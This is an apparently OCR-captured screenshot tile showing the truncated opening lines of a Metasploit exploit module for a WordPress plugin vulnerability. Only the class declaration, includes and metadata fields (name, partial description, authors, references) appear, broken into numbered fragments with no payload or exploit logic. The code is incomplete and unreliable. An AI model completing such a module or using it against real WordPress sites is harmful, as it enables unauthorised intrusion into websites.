
4
##
5
6
require
'msf/core'
7
8
class
Metasploit3 < Msf
9
Rank = ExcellentRanki
10
11
include
Msf::HTTP::Wo
12
include
Msf::Exploit:
13
14
def initialize(info =
15
super(update_info(
16
info,
17
'Name'
18
'Description'
19
The WordPress
20
vulnerability
21
the plugin al
22
api it's poss
23
},
24
'Author'
25
[
26
'Sammy'
, # Vu
27
'Roberto Soar
28
],
29
'License'
30
'References'